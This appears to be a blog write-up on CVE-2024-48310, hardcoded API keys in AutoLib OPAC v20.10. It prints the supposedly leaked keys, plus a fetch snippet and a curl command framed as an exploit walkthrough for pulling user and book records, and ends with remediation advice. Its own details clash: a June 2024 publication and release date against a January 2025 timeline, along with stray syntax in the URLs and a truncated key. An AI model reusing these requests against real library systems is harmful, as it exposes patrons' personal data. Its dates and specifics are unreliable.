*Published: June 2024*
Introduction

In June 2024, a severe vulnerability—CVE-2024-48310—was released, affecting popular library management software _AutoLib Software Systems OPAC v20.10_. The issue centers around multiple API keys found exposed within the product’s source code. This post gives an exclusive and detailed explanation: how the vulnerability was discovered, its technical details, plus a look at a working exploit. We also provide remediation steps and links for further reading.
What’s the Issue?
The Online Public Access Catalog (OPAC) by AutoLib is widely used in educational organizations for managing and searching library resources. Version 20.10 has a critical flaw: sensitive API keys are hardcoded and *publicly accessible* within its codebase, shipped as part of its web-facing files.
Technical Details
Reviewers analyzed a fresh installation of AutoLib OPAC v20.10. Upon viewing source files delivered by the web server, they found entries like these:
// File: /public/js/config.js (as served in production)
const API_KEY = "c8eae14b5b4d7893a6f165e923e6eaa";
const MAPS_API_KEY = "AIzaSyDB2p9Bs-NGg8h6-wlN33zP81irM2";
const AUTOLIB_BACKEND_API = "https://api.autolib.example.com/v1/";;
Both API_KEY and MAPS_API_KEY are valid. Any visitor—no login required—can view these by simply browsing the website files or hitting _View Source_.
Here's how simple access to privileged endpoints could be
// Exploit Example: Get All User Records (requires API_KEY)
fetch("https://api.autolib.example.com/v1/users";, {
headers: {
"Authorization": "Bearer c8eae14b5b4d7893a6f165e923e6eaa"
}
})
.then(res => res.json())
.then(data => {
console.log("Leaked user data:", data);
});
Within seconds, an unauthenticated attacker could extract library user lists, transactions, and possibly write via the API if endpoints allow.
Exploiting CVE-2024-48310: Step-By-Step
Here’s a simple walkthrough of exploiting this in the wild.
Use curl, Postman, or your favorite tool to hit backend endpoints:
# Sample command to fetch all book records
curl -H "Authorization: Bearer c8eae14b5b4d7893a6f165e923e6eaa" \
https://api.autolib.example.com/v1/books
That’s all it takes.
> Note: Attackers with basic web skills can automate this across multiple vulnerable sites.
Data Exposure: Library user names, emails, borrowing history, catalog data.
- System Compromise: If APIs aren’t properly restricted, could result in unauthorized book checkouts, deletions, or privilege escalation within the library system.
Remediation & Best Practices
- Rotate All Leaked Keys: Immediately invalidate exposed API keys—treat those as publicly compromised.
Move Secrets Server-Side: Never put API keys or secrets in public web files!
- Restrict Key Permissions: Use server-side proxies for sensitive API interactions, and apply the principle of least privilege to API access.
References
- AutoLib Website
- NVD – CVE-2024-48310 *(listing may update)*
- OWASP: Exposed API Keys
- How to Spot and Fix API Key Leaks (SecurityTrails)
Conclusion
CVE-2024-48310 is a clear reminder: Treat API credentials like passwords and keep every secret off the front end. If you run AutoLib OPAC v20.10, take action now—rotate credentials and patch your deployment. These mistakes are easy for hackers to spot, but easy to prevent for defenders who know what to look for.
If you want to check your system or need guidance, reach out to a security expert or the AutoLib support portal.
> *This exclusive writeup was prepared to help the community understand, identify, and prevent exposed API key vulnerabilities like CVE-2024-48310. Share responsibly.*
Timeline
Published on: 01/28/2025 23:15:07 UTC
Last modified on: 03/25/2025 14:15:26 UTC